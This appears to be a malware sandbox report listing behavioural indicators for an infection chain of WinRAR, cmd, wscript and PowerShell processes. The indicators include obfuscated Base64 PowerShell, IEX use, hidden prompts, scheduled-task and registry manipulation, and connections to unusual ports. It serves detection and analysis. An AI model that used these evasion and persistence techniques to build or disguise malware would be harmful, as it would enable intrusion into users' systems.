





- WinRAR.exe (PID: 2764)


- MemProcFS.exe (PID: 7968)
- DokanSetup.exe (PID: 7284)
- MemProcFS.exe (PID: 7188)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 2764)
- cmd.exe (PID: 4528)
- cmd.exe (PID: 5692)
- cmd.exe (PID: 3000)
Application launched itself
- cmd.exe (PID: 5692)
- cmd.exe (PID: 4528)
- cmd.exe (PID: 3000)
Сharacter substitution obfuscation via .replace()
- powershell.exe (PID: 4760)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 2412)
- cmd.exe (PID: 5900)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 2412)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 7144)
- wscript.exe (PID: 6884)
Executes script without checking the security policy
- powershell.exe (PID: 4760)
Base64-obfuscated command line is found
- cmd.exe (PID: 2412)
- wscript.exe (PID: 3204)
- wscript.exe (PID: 5948)
- explorer.exe (PID: 6484)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 2412)
The process hide an interactive prompt from the user
- cmd.exe (PID: 2412)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2412)
- wscript.exe (PID: 4264)
- cmd.exe (PID: 5900)
- wscript.exe (PID: 3204)
- wscript.exe (PID: 5948)
- wscript.exe (PID: 7144)
- wscript.exe (PID: 6884)
- WinRAR.exe (PID: 2764)
- explorer.exe (PID: 6484)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4760)
- powershell.exe (PID: 6880)
- powershell.exe (PID: 5732)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 7312)
- powershell.exe (PID: 6080)
- powershell.exe (PID: 7540)
- powershell.exe (PID: 7444)
- powershell.exe (PID: 8136)
- powershell.exe (PID: 7304)
- powershell.exe (PID: 7172)
- powershell.exe (PID: 6076)
- powershell.exe (PID: 920)
- powershell.exe (PID: 7884)
- powershell.exe (PID: 2700)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 6748)
- powershell.exe (PID: 7976)
- powershell.exe (PID: 7636)
- powershell.exe (PID: 5232)
- powershell.exe (PID: 7968)
- powershell.exe (PID: 7528)
- powershell.exe (PID: 7068)
- powershell.exe (PID: 6372)
- powershell.exe (PID: 4880)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 8124)
- powershell.exe (PID: 2792)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 5948)
- wscript.exe (PID: 6884)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Creates an object to access WMI (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Gets scheduled task context (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Gets context to manipulate scheduled tasks (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Accesses object representing scheduled task trigger (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Gets a folder of registered tasks (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Accesses Scheduled Task settings (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 6884)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 3204)
- wscript.exe (PID: 5948)
- wscript.exe (PID: 7144)
- wscript.exe (PID: 6884)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 7144)
- wscript.exe (PID: 6884)
The process executes VB scripts
- WinRAR.exe (PID: 2764)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 5900)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 4264)
- wscript.exe (PID: 7144)
- wscript.exe (PID: 6884)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 5900)
- cmd.exe (PID: 1036)
The process executes Powershell scripts
- cmd.exe (PID: 5900)
- WinRAR.exe (PID: 2764)
Get information on the list of running processes
- WinRAR.exe (PID: 2764)
Connects to unusual port
- powershell.exe (PID: 4760)
- RegAsm.exe (PID: 7608)
- explorer.exe (PID: 6484)
- msiexec.exe (PID: 4916)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 5732)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
CSC.EXE is used to compile C# code
- csc.exe (PID: 4240)
Escape characters obfuscation (POWERSHELL)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 2784)
- powershell.exe (PID: 7540)

